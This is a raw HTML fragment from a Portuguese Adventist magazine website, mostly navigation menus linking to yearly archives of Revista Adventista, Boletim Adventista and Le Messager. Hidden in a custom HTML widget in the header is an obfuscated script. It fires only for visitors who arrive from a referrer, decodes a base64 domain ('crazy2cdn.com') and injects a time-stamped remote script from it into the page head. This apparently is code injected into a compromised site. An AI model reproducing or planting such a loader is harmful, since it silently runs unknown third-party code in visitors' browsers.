			<li id="nav-menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1946/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1946</span></span></span></a></li>
			<li id="nav-menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1945/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1945</span></span></span></a></li>
			<li id="nav-menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1944/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1944</span></span></span></a></li>
			<li id="nav-menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1943/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1943</span></span></span></a></li>
			<li id="nav-menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1942/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1942</span></span></span></a></li>
			<li id="nav-menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1941/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1941</span></span></span></a></li>
			<li id="nav-menu-item-1993" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1940/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1940</span></span></span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="nav-menu-item-4080" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/revista-das-missoes/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Revista das Missões</span></span></span></a></li>
	<li id="nav-menu-item-899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children eltdf-menu-sub" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Boletim Adventista</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
	<ul>
		<li id="nav-menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1976/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1976</span></span></span></a></li>
		<li id="nav-menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1975/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1975</span></span></span></a></li>
		<li id="nav-menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1974/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1974</span></span></span></a></li>
		<li id="nav-menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1973/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1973</span></span></span></a></li>
		<li id="nav-menu-item-903" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1972/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1972</span></span></span></a></li>
		<li id="nav-menu-item-904" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1971/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1971</span></span></span></a></li>
		<li id="nav-menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1970/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1970</span></span></span></a></li>
		<li id="nav-menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1969/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1969</span></span></span></a></li>
		<li id="nav-menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1968/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1968</span></span></span></a></li>
		<li id="nav-menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1967/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1967</span></span></span></a></li>
		<li id="nav-menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1966/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1966</span></span></span></a></li>
		<li id="nav-menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1965/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1965</span></span></span></a></li>
		<li id="nav-menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1964/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1964</span></span></span></a></li>
		<li id="nav-menu-item-1143" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1963/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1963</span></span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-8400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children eltdf-menu-sub" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Le Messager</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
	<ul>
		<li id="nav-menu-item-8401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1900-1909</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-8341" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1905/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1905</span></span></span></a></li>
			<li id="nav-menu-item-8345" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1906/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1906</span></span></span></a></li>
			<li id="nav-menu-item-8374" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1907/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1907</span></span></span></a></li>
			<li id="nav-menu-item-8376" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1908/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1908</span></span></span></a></li>
			<li id="nav-menu-item-8378" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1909/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1909</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-8402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1910-1919</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-8380" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1910/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1910</span></span></span></a></li>
			<li id="nav-menu-item-8382" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1911/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1911</span></span></span></a></li>
			<li id="nav-menu-item-8384" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1912/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1912</span></span></span></a></li>
			<li id="nav-menu-item-8386" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1913/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1913</span></span></span></a></li>
			<li id="nav-menu-item-8388" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1914/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1914</span></span></span></a></li>
			<li id="nav-menu-item-8390" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1917/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1917</span></span></span></a></li>
			<li id="nav-menu-item-8392" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1918/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1918</span></span></span></a></li>
			<li id="nav-menu-item-8394" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1919/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1919</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-8403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1920-1929</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-8396" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1920/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1920</span></span></span></a></li>
			<li id="nav-menu-item-8398" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1921/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1921</span></span></span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-7640" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://www.revistaadventista.pt/category/jornadas-de-fe/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jornadas de Fé</span></span></span></a></li>
<li id="nav-menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page  eltdf-menu-narrow" ><a href="https://www.revistaadventista.pt/donativos/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Donativos</span></span></span></a></li>
</ul></nav>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                                    

            <form class="eltdf-search-menu-holder" id="searchform-251591926" action="https://www.revistaadventista.pt/" method="get">
                <div class="eltdf-form-holder">
                    <div class="eltdf-column-left">
                        <input type="text" placeholder="Procure aqui" name="s" class="eltdf-search-field" autocomplete="off" />
                    </div>
                    <div class="eltdf-column-right">
                        <button class="eltdf-search-submit" type="submit" value=""><span class="ion-ios-search"></span></button>
                    </div>
                </div>
            </form>

    <div id="custom_html-123" class="widget_text widget widget_custom_html eltdf-right-from-main-menu"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                            </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="eltdf-sticky-header">
                <div class="eltdf-sticky-holder">
            <div class=" eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        
<div class="eltdf-logo-wrapper">
    <a href="https://www.revistaadventista.pt/" style="height: 129px;">
        <img src="https://www.revistaadventista.pt/wp-content/uploads/2020/01/logo-RA-light.png" alt="logo"/>
    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">
                        
<nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav">
    <ul id="menu-principal-1" class="clearfix"><li id="sticky-menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home  eltdf-menu-narrow" ><a href="http://www.revistaadventista.pt/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Início</span></span></span></a></li>
<li id="sticky-menu-item-468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="#" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Assinatura</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="sticky-menu-item-507" class="menu-item menu-item-type-custom menu-item-object-custom " ><a href="https://pservir.pt/produto/assinatura-anual-revista-adventista-portugal/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Assine aqui!</span></span></span></a></li>
	<li id="sticky-menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/oferecer-assinatura/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Ofereça uma assinatura!</span></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-menu-item-7985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Arquivo</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="sticky-menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children eltdf-menu-sub" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Revista Adventista</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
	<ul>
		<li id="sticky-menu-item-7845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2020 &#8211; 2025</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-8427" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2025/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2025</span></span></span></a></li>
			<li id="sticky-menu-item-7955" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2024/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2024</span></span></span></a></li>
			<li id="sticky-menu-item-7868" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2023/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2023</span></span></span></a></li>
			<li id="sticky-menu-item-2739" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2022/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2022</span></span></span></a></li>
			<li id="sticky-menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2021/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2021</span></span></span></a></li>
			<li id="sticky-menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2020/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2020</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2010-2019</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2019/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2019</span></span></span></a></li>
			<li id="sticky-menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2018/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2018</span></span></span></a></li>
			<li id="sticky-menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2017/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2017</span></span></span></a></li>
			<li id="sticky-menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2016/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2016</span></span></span></a></li>
			<li id="sticky-menu-item-1136" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2015/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2015</span></span></span></a></li>
			<li id="sticky-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2014/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2014</span></span></span></a></li>
			<li id="sticky-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2013/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2013</span></span></span></a></li>
			<li id="sticky-menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2012/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2012</span></span></span></a></li>
			<li id="sticky-menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2011/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2011</span></span></span></a></li>
			<li id="sticky-menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2010/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2010</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2000-2009</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-1111" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2009/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2009</span></span></span></a></li>
			<li id="sticky-menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2008/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2008</span></span></span></a></li>
			<li id="sticky-menu-item-1113" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2007/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2007</span></span></span></a></li>
			<li id="sticky-menu-item-1114" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2006/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2006</span></span></span></a></li>
			<li id="sticky-menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2005/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2005</span></span></span></a></li>
			<li id="sticky-menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2004/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2004</span></span></span></a></li>
			<li id="sticky-menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2003/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2003</span></span></span></a></li>
			<li id="sticky-menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2002/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2002</span></span></span></a></li>
			<li id="sticky-menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2001/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2001</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1990-1999</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-1101" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1999/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1999</span></span></span></a></li>
			<li id="sticky-menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1998/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1998</span></span></span></a></li>
			<li id="sticky-menu-item-1103" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1997/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1997</span></span></span></a></li>
			<li id="sticky-menu-item-1104" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1996/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1996</span></span></span></a></li>
			<li id="sticky-menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1995/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1995</span></span></span></a></li>
			<li id="sticky-menu-item-1106" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1994/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1994</span></span></span></a></li>
			<li id="sticky-menu-item-1107" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1993/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1993</span></span></span></a></li>
			<li id="sticky-menu-item-1108" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1992/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1992</span></span></span></a></li>
			<li id="sticky-menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1991/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1991</span></span></span></a></li>
			<li id="sticky-menu-item-1110" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1990/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1990</span></span></span></a></li>
		</ul>
</li>
